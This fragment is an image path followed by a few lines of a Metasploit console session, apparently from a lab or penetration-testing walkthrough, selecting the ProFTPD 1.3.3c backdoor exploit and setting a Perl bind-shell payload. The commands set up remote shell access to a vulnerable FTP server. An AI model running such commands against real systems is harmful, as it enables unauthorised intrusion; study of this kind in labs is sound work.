 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >